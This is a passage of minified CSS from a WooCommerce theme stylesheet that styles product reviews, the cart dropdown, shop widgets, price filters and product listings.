ol.commentlist .comment-text{padding:0 0 0 95px}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text p{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .star-rating{top:-8px}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .meta{margin-top:-8px}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .meta strong{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .meta strong a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .meta strong a:hover{color:#c59d5f}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond{margin-top:15px}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-reply-title{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase;margin:0 0 10px}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-reply-title a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-reply-title a:hover{color:#c59d5f}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond p{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars{overflow:hidden}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a{color:transparent;display:inline-block;font-size:0;margin:0;position:relative}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a:before{content:"\f006";display:inline-block;position:relative;vertical-align:middle;overflow:hidden}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a.active:after{bottom:7px;content:"\f005\f005\f005\f005\f005";display:block;position:absolute;right:-4px;letter-spacing:6px;z-index:-1}.mkdf-woo-single-page .related.products>h2,.mkdf-woo-single-page .upsells.products>h2{display:block;margin:0;text-align:center;padding:80px 0 50px 0;color:#000;font-size:34px;font-weight:700;letter-spacing:.025em;line-height:1.41em;text-transform:uppercase}.mkdf-woo-single-page .related.products>h2 a,.mkdf-woo-single-page .upsells.products>h2 a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-woo-single-page .related.products>h2 a:hover,.mkdf-woo-single-page .upsells.products>h2 a:hover{color:#c59d5f}.mkdf-woo-single-page .related.products .product .mkdf-pl-text-wrapper,.mkdf-woo-single-page .upsells.products .product .mkdf-pl-text-wrapper{margin-bottom:0}.mkdf-shopping-cart-holder{display:inline-block;height:100%;padding:0 10px;position:relative;vertical-align:middle}.touchevents .mkdf-shopping-cart-holder{cursor:pointer}.mkdf-shopping-cart-holder .mkdf-shopping-cart-inner{display:table;height:100%;position:relative}.mkdf-shopping-cart-holder .mkdf-header-cart{display:table-cell;position:relative;vertical-align:middle}.mkdf-shopping-cart-holder .mkdf-header-cart .mkdf-cart-icon{display:inline-block;position:relative;vertical-align:top}.mkdf-shopping-cart-holder .mkdf-header-cart .mkdf-cart-number{font-size:12px;font-weight:500}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-cart-icon{font-size:20px;line-height:1em}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-cart-icon *{display:block;line-height:inherit}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-icon-pack .mkdf-cart-icon :before{display:block;line-height:inherit}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-cart-icon>*{vertical-align:middle}.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-cart-icon path,.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-cart-icon>*{fill:currentColor}.mkdf-shopping-cart-holder:hover .mkdf-shopping-cart-dropdown{max-height:1500px}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart{color:#000}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart:hover{color:rgba(0,0,0,.7)}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart{color:#fff}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-shopping-cart-holder .mkdf-header-cart:hover{color:rgba(255,255,255,.7)}.mkdf-shopping-cart-dropdown{background-color:#000;-webkit-box-sizing:border-box;box-sizing:border-box;left:auto;position:absolute;right:0;text-align:left;top:100%;width:325px;max-height:0;overflow:hidden;z-index:1000;-webkit-transition:all .7s cubic-bezier(.53,.01,.18,1);transition:all .7s cubic-bezier(.53,.01,.18,1)}.mkdf-shopping-cart-dropdown ul{margin:40px 40px 50px;padding:0}.mkdf-shopping-cart-dropdown ul li{position:relative;display:table;table-layout:fixed;height:100%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding-bottom:20px}.mkdf-shopping-cart-dropdown ul li.mkdf-empty-cart{padding-top:10px}.mkdf-shopping-cart-dropdown ul li.mkdf-empty-cart h5{color:#fff}.mkdf-shopping-cart-dropdown ul li:last-child{padding-bottom:0}.mkdf-shopping-cart-dropdown .mkdf-item-image-holder{display:table-cell;height:100%;position:relative;vertical-align:top;width:80px}.mkdf-shopping-cart-dropdown .mkdf-item-image-holder img{display:block}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding-left:20px;vertical-align:top}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .mkdf-product-title{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;line-height:1.3em;margin:0;padding:0 20px 3px 0}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .mkdf-product-title a{color:#fff}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .mkdf-product-title a:hover{color:#c59d5f}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .remove{color:#ddd;font-size:14px;line-height:1;position:absolute;right:0;top:0}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .remove span{display:block;line-height:inherit}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .remove span:before{display:block;line-height:inherit}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .remove:hover{color:#c59d5f}.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .mkdf-price,.mkdf-shopping-cart-dropdown .mkdf-item-info-holder .mkdf-quantity{color:#fff;display:inline-block;padding-bottom:10px}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom{padding:0}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-subtotal-holder{display:table;padding:14px 0 32px;position:relative;width:100%}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-subtotal-holder>*{color:#fff;display:table-cell;vertical-align:top}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-checkout,.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-view-cart{font-family:inherit;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:14px;line-height:1em;letter-spacing:.25em;font-weight:700;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;font-size:12px;padding:14px 55px;text-align:center;width:100%}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-checkout:hover,.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-view-cart:hover{color:#fff;background-color:#c59d5f;border-color:#c59d5f}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-view-cart{background-color:transparent;border:2px solid #fff;color:#fff;margin-bottom:10px}.mkdf-shopping-cart-dropdown .mkdf-cart-bottom .mkdf-checkout{background-color:#fff;border:2px solid #fff;color:#000}.mkdf-vertical-menu-area .mkdf-shopping-cart-dropdown{display:none!important}.widget.woocommerce{clear:both}.widget.woocommerce li{position:relative}.widget.woocommerce.widget_layered_nav,.widget.woocommerce.widget_product_categories{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase}.widget.woocommerce.widget_layered_nav a,.widget.woocommerce.widget_product_categories a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.widget.woocommerce.widget_layered_nav a:hover,.widget.woocommerce.widget_product_categories a:hover{color:#c59d5f}.widget.woocommerce .product-title{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase}.widget.woocommerce .product-title a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.widget.woocommerce .product-title a:hover{color:#c59d5f}.widget.woocommerce li:not(.wc-layered-nav-rating) .star-rating{margin-bottom:7px;margin-top:7px}.widget.woocommerce li:not(.wc-layered-nav-rating) .star-rating span{max-width:100px}.widget.woocommerce .amount{color:inherit}.widget.woocommerce .amount span{color:inherit}.widget.woocommerce del,.widget.woocommerce ins{display:block}.widget.woocommerce del span,.widget.woocommerce ins span{color:inherit}.widget.woocommerce ins{text-decoration:none}.widget.woocommerce.widget_layered_nav .chosen a{color:#c59d5f}.widget.woocommerce.widget_price_filter form{margin-top:20px}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#000;height:1px;position:relative}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle{background-color:#000;border-radius:50%;cursor:pointer;height:13px;margin:0 0 0 -1px;outline:medium none;position:absolute;top:-6px;width:13px;z-index:2}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle:last-child{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range{background-color:#000;display:block;height:3px;position:absolute;top:-1px;z-index:1}.widget.woocommerce.widget_price_filter .price_slider_amount{margin:32px 0 0}.widget.woocommerce.widget_price_filter .price_slider_amount .button{color:#000;background-color:transparent;border:1px solid #000}.widget.woocommerce.widget_price_filter .price_slider_amount .button:hover{color:#fff;background-color:#c59d5f;border-color:#c59d5f}.widget.woocommerce.widget_price_filter .price_slider_amount .price_label{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase;line-height:44px}.widget.woocommerce.widget_price_filter .price_slider_amount .price_label a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.widget.woocommerce.widget_price_filter .price_slider_amount .price_label a:hover{color:#c59d5f}.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_recent_reviews ul li,.widget.woocommerce.widget_recently_viewed_products ul li,.widget.woocommerce.widget_shopping_cart ul li,.widget.woocommerce.widget_top_rated_products ul li{min-height:80px;position:relative}.widget.woocommerce.widget_products ul li a img,.widget.woocommerce.widget_recent_reviews ul li a img,.widget.woocommerce.widget_recently_viewed_products ul li a img,.widget.woocommerce.widget_shopping_cart ul li a img,.widget.woocommerce.widget_top_rated_products ul li a img{left:0;max-width:80px;position:absolute;top:9px;width:100%}.widget.woocommerce.widget_products ul li a span,.widget.woocommerce.widget_recent_reviews ul li a span,.widget.woocommerce.widget_recently_viewed_products ul li a span,.widget.woocommerce.widget_shopping_cart ul li a span,.widget.woocommerce.widget_top_rated_products ul li a span{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;padding:0 0 0 95px;position:relative}.widget.woocommerce.widget_products ul li>:not(a),.widget.woocommerce.widget_recent_reviews ul li>:not(a),.widget.woocommerce.widget_recently_viewed_products ul li>:not(a),.widget.woocommerce.widget_shopping_cart ul li>:not(a),.widget.woocommerce.widget_top_rated_products ul li>:not(a){clear:both;float:left;margin:0 0 0 95px}.widget.woocommerce.widget_recent_reviews a,.widget.woocommerce.widget_shopping_cart a{display:block;padding:0 0 0 95px;color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase}.widget.woocommerce.widget_recent_reviews a a,.widget.woocommerce.widget_shopping_cart a a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.widget.woocommerce.widget_recent_reviews a a:hover,.widget.woocommerce.widget_shopping_cart a a:hover{color:#c59d5f}.widget.woocommerce.widget_shopping_cart .remove{font-size:0;font-weight:400;line-height:1;position:absolute;right:0;top:5px}.widget.woocommerce.widget_shopping_cart .remove:after{content:"\f00d";display:block;font-family:FontAwesome;font-size:15px;line-height:15px;position:relative}.widget.woocommerce.widget_shopping_cart .variation{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .variation>*{display:inline-block;margin:0;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .variation>* p{margin:0}.widget.woocommerce.widget_shopping_cart .total{margin:17px 0 13px}.widget.woocommerce.widget_shopping_cart .buttons .button{background-color:transparent;border:0;color:#c59d5f;padding:0!important;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .buttons .button .button-text,.widget.woocommerce.widget_shopping_cart .buttons .button .mkdf-btn-text{position:relative;display:inline-block;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .buttons .button .button-text:after,.widget.woocommerce.widget_shopping_cart .buttons .button .button-text:before,.widget.woocommerce.widget_shopping_cart .buttons .button .mkdf-btn-text:after,.widget.woocommerce.widget_shopping_cart .buttons .button .mkdf-btn-text:before{content:"";position:absolute;bottom:-2px;left:0;width:100%;height:1px;background-color:currentColor}.widget.woocommerce.widget_shopping_cart .buttons .button .button-text:before,.widget.woocommerce.widget_shopping_cart .buttons .button .mkdf-btn-text:before{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}.widget.woocommerce.widget_shopping_cart .buttons .button .button-text:after,.widget.woocommerce.widget_shopping_cart .buttons .button .mkdf-btn-text:after{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transition:all .25s ease-out .25s;transition:all .25s ease-out .25s}.widget.woocommerce.widget_shopping_cart .buttons .button .button-text:hover:before,.widget.woocommerce.widget_shopping_cart .buttons .button .mkdf-btn-text:hover:before{-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1)}.widget.woocommerce.widget_shopping_cart .buttons .button .button-text:hover:after,.widget.woocommerce.widget_shopping_cart .buttons .button .mkdf-btn-text:hover:after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.widget.woocommerce.widget_shopping_cart .buttons .button:hover{background-color:transparent;border:0;color:#c59d5f;padding:0!important;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .buttons .button:hover .button-text,.widget.woocommerce.widget_shopping_cart .buttons .button:hover .mkdf-btn-text{position:relative;display:inline-block;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .buttons .button:hover .button-text:after,.widget.woocommerce.widget_shopping_cart .buttons .button:hover .button-text:before,.widget.woocommerce.widget_shopping_cart .buttons .button:hover .mkdf-btn-text:after,.widget.woocommerce.widget_shopping_cart .buttons .button:hover .mkdf-btn-text:before{content:"";position:absolute;bottom:-2px;left:0;width:100%;height:1px;background-color:currentColor}.widget.woocommerce.widget_shopping_cart .buttons .button:hover .button-text:before,.widget.woocommerce.widget_shopping_cart .buttons .button:hover .mkdf-btn-text:before{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}.widget.woocommerce.widget_shopping_cart .buttons .button:hover .button-text:after,.widget.woocommerce.widget_shopping_cart .buttons .button:hover .mkdf-btn-text:after{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transition:all .25s ease-out .25s;transition:all .25s ease-out .25s}.widget.woocommerce.widget_shopping_cart .buttons .button:hover .button-text:hover:before,.widget.woocommerce.widget_shopping_cart .buttons .button:hover .mkdf-btn-text:hover:before{-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1)}.widget.woocommerce.widget_shopping_cart .buttons .button:hover .button-text:hover:after,.widget.woocommerce.widget_shopping_cart .buttons .button:hover .mkdf-btn-text:hover:after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.widget.woocommerce.widget_shopping_cart .buttons .button:first-child{float:left}.widget.woocommerce.widget_shopping_cart .buttons .button:last-child{float:right}.widget.widget_block .wp-block-woocommerce-filter-wrapper h1,.widget.widget_block .wp-block-woocommerce-filter-wrapper h2,.widget.widget_block .wp-block-woocommerce-filter-wrapper h3,.widget.widget_block .wp-block-woocommerce-filter-wrapper h4,.widget.widget_block .wp-block-woocommerce-filter-wrapper h5,.widget.widget_block .wp-block-woocommerce-filter-wrapper h6,.widget.widget_block .wp-block-woocommerce-price-filter h1,.widget.widget_block .wp-block-woocommerce-price-filter h2,.widget.widget_block .wp-block-woocommerce-price-filter h3,.widget.widget_block .wp-block-woocommerce-price-filter h4,.widget.widget_block .wp-block-woocommerce-price-filter h5,.widget.widget_block .wp-block-woocommerce-price-filter h6{margin-bottom:33px;margin-top:0;padding:0}.widget.widget_block .wp-block-woocommerce-filter-wrapper .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-text .wc-block-components-formatted-money-amount,.widget.widget_block .wp-block-woocommerce-filter-wrapper .wp-block-woocommerce-price-filter .wc-block-price-filter__range-text.wc-block-components-price-slider__range-text{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;text-transform:uppercase;font-family:Montserrat,sans-serif;margin:8px 0}.widget.widget_block .wp-block-woocommerce-filter-wrapper .wp-block-woocommerce-price-filter .wc-block-components-price-slider__actions{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.widget.widget_block .wp-block-woocommerce-filter-wrapper .wp-block-woocommerce-price-filter .wc-block-components-price-slider__actions button{font-size:12px;padding:14px 55px;border:1px solid #000;cursor:pointer;z-index:3;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;text-decoration:none;text-transform:uppercase;letter-spacing:.25em;font-weight:700;line-height:1em}.widget.widget_block .wp-block-woocommerce-filter-wrapper .wp-block-woocommerce-price-filter .wc-block-components-price-slider__actions button:hover{color:#fff;background-color:#c59d5f;border-color:#c59d5f}.widget.widget_block .wp-block-woocommerce-filter-wrapper .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input-wrapper:before{height:1px;background:#000;opacity:1}.widget.widget_block .wp-block-woocommerce-filter-wrapper .wp-block-woocommerce-price-filter .wc-block-price-filter__range-input-progress{height:3px;top:-1px}.widget.widget_block .wc-block-components-price-slider__range-input::-webkit-slider-thumb{background-color:#000;border:0}.widget.widget_block .wc-block-components-price-slider__range-input::-moz-range-thumb{background-color:#000;border:0}.widget.widget_block .wc-block-components-price-slider__range-input::-ms-thumb{background-color:#000;border:0}.mkdf-pl-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-holder .mkdf-pli{position:relative;display:inline-block;vertical-align:top;width:100%;padding:0;z-index:100;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-pl-holder .mkdf-pli:hover .price{opacity:0;-webkit-transition:opacity .1s ease-out 0s;transition:opacity .1s ease-out 0s}.mkdf-pl-holder .mkdf-pli:hover .added_to_cart.wc-forward,.mkdf-pl-holder .mkdf-pli:hover .button{opacity:1;-webkit-transition:opacity .2s ease-out .15s;transition:opacity .2s ease-out .15s}.mkdf-pl-holder .mkdf-pli-inner{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.touchevents .mkdf-pl-holder .mkdf-pli-inner{cursor:pointer}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image:before{content:"";background-color:rgba(0,0,0,.4);opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image img{display:block;width:100%}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-new-product,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-onsale,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-out-of-stock{-webkit-transform:translateZ(0);transform:translateZ(0);color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase;-webkit-box-shadow:4px 8px 50px 0 rgba(0,0,0,.15);box-shadow:4px 8px 50px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:block;height:30px;line-height:30px;margin:0;padding:0 11px;position:absolute;text-align:center;top:40px;width:auto;z-index:100}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-new-product a,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-onsale a,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-out-of-stock a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-new-product a:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-onsale a:hover,.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-out-of-stock a:hover{color:#c59d5f}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-onsale{background-color:#c59d5f;left:0}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-out-of-stock{background-color:#c59d5f;left:0;z-index:101}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-image .mkdf-pli-new-product{background-color:#000;right:0}.mkdf-pl-holder .mkdf-pli-inner .mkdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-pl-holder .mkdf-pli-inner:hover .mkdf-pli-image:before{opacity:1}.mkdf-pl-holder .mkdf-pli-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:25px 0 24px;text-align:center}.mkdf-pl-holder .mkdf-pli-category{color:#000;font-size:12px;font-weight:500;letter-spacing:.25em;line-height:1.33em;text-transform:uppercase;margin-bottom:9px}.mkdf-pl-holder .mkdf-pli-category a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.mkdf-pl-holder .mkdf-pli-category a:hover{color:#c59d5f}.mkdf-pl-holder .mkdf-pli-title{margin:0 0 5px}.mkdf-pl-holder .mkdf-pli-excerpt{color:#000;line-height:1.3em;margin:0 0 3px}.mkdf-pl-holder .mkdf-pli-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:10px 0 3px}.mkdf-pl-holder .mkdf-pli-rating{display:inline-block;position:relative;vertical-align:middle;overflow:hidden}.mkdf-pl-holder .mkdf-pli-rating:before{content:"\f006\f006\f006\f006\f006"}.mkdf-pl-holder .mkdf-pli-rating span{left:0;overflow:hidden;position:absolute;top:0}.mkdf-pl-holder .mkdf-pli-rating span:before{content:"\f005\f005\f005\f005\f005"}.mkdf-pl-holder .mkdf-pli-cart-price-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;height:38px}.mkdf-pl-holder .mkdf-pli-cart-price-holder .price{position:absolute;display:block;width:100%;height:100%;top:0;left:0;display:inline-block;left:0;line-height:38px;opacity:1;vertical-align:middle;width:100%;white-space:nowrap;-webkit-transition:opacity .2s ease-out .15s;transition:opacity .2s ease-out .15s}.mkdf-pl-holder .mkdf-pli-cart-price-holder .price ins{text-decoration:none}.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-color:transparent!important;border:0!important;color:#c59d5f!important;padding:0!important;vertical-align:middle!important;display:inline-block;font-size:12px;font-weight:700;left:0;width:100%;letter-spacing:.25em;line-height:38px;opacity:0;text-align:center;text-decoration:underline;text-transform:uppercase;vertical-align:middle;white-space:nowrap;-webkit-transition:opacity .1s ease-out 0s;transition:opacity .1s ease-out 0s}.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .button-text,.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .button-text,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .mkdf-btn-text{position:relative;display:inline-block!important;vertical-align:middle!important}.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .button-text:after,.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .button-text:before,.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text:after,.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text:before,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .button-text:after,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .button-text:before,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .mkdf-btn-text:after,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .mkdf-btn-text:before{content:"";position:absolute;bottom:-2px;left:0;width:100%;height:1px;background-color:currentColor}.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .button-text:before,.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text:before,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .button-text:before,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .mkdf-btn-text:before{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .button-text:after,.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text:after,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .button-text:after,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .mkdf-btn-text:after{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transition:all .25s ease-out .25s;transition:all .25s ease-out .25s}.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .button-text:hover:before,.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text:hover:before,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .button-text:hover:before,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .mkdf-btn-text:hover:before{-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1)}.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .button-text:hover:after,.mkdf-pl-holder .mkdf-pli-cart-price-holder .added_to_cart.wc-forward .mkdf-btn-text:hover:after,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .button-text:hover:after,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button .mkdf-btn-text:hover:after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.mkdf-pl-holder .mkdf-pli-cart-price-holder .button.added{display:none}.mkdf-pl-holder .mkdf-pli-cart-price-holder:hover .price{opacity:0;-webkit-transition:opacity .1s ease-out 0s;transition:opacity .1s ease-out 0s}.mkdf-pl-holder .mkdf-pli-cart-price-holder:hover .added_to_cart.wc-forward,.mkdf-pl-holder .mkdf-pli-cart-price-holder:hover .button{opacity:1;-webkit-transition:opacity .2s ease-out .15s;transition:opacity .2s ease-out .15s}.mkdf-pl-holder .mkdf-pli-cart-price-holder .button{position:relative;text-decoration:none;width:auto;left:auto}.mkdf-pl-holder .mkdf-pli-cart-price-holder .button:after,.mkdf-pl-holder .mkdf-pli-cart-price-holder .button:before{content:"";position:absolute;bottom:12px;left:0;width:100%;height:1px;background-color:currentColor}.mkdf-pl-holder .mkdf-pli-cart-price-holder .button:before{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}.mkdf-pl-holder .mkdf-pli-cart-price-holder .button:after{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transition:all .25s ease-out .25s;transition:all .25s ease-out 